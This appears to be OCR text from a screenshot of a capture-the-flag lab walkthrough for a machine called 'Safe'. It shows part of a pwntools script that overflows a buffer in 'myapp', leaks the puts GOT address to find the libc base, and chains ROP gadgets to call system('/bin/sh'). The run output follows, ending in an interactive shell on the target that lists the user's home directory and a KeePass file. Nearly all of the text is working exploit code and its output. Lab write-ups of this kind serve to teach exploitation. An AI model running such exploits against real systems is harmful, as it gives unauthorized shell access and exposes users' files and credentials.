 192.168.1.15
10.10.14.14
10.10.10.147 - Safe
16 puts_got_address = p64(0x404018)
17 system_plt_address = p64(0x401040)
18 main_address = p64(0x40115f)
19
20 # 1st Payload - leak
21 payload = junk + pop_rdi_address + puts_got_address  + s
ystem_plt_address + main_address
22
23 print(p.recvline())
24 p.sendline(payload)
25 leak = u64(p.recvline().strip()[7:-11].ljust(8, b'\x00')
)
26 log.info("Leakead puts got address: 0x%x" % leak)
27
28 libc_leak_address = leak - 0x68f90
puts offset
29
30 log.info("Leadead libc base address: 0x%x" % libc_leak_a
ddress)
bin_sh_str offset
31
32 bin_sh_leak_address = p64(libc_leak_address + 0x161c19)
33
34 payload = junk + pop_rdi_address + bin_sh_leak_address +
 system_plt_address
35
36 p.recvline()
37 p.sendline(payload)
38 p.interactive()
NORMAL myapp_bof_leak_libc.py 100 %
"myapp_bof_leak_libc.py" 38L, 890B written
❯ ./bin/python3.13 myapp_bof_leak_libc.py
[/.......] Opening connection to 10.10.10.147 on port 1337: T
[../.....] Opening connection to 10.10.10.147 on port 1337: D
[+] Opening connection to 10.10.10.147 on port 1337: Done
b' 11:41:42 up  3:07,  0 users,  load average: 0.00, 0.00, 0.
00\n'
[*] Leakead puts got address: 0x7f7dcca72f90
[*] Leadead libc base address: 0x7f7dcca0a000
[*] Switching to interactive mode
$ whoami
user
$ hostname
safe
$ hostname -I
10.10.10.147 dead:beef::250:56ff:feb0:6277
$ pwd
/
$ ls /home
user
$ cd /home/user
$ ls
IMG_0545.JPG
IMG_0546.JPG
IMG_0547.JPG
IMG_0548.JPG
IMG_0552.JPG
IMG_0553.JPG
myapp
MyPasswords.kdbx
VPN - root's tasks
Reconnaissance - Enumeration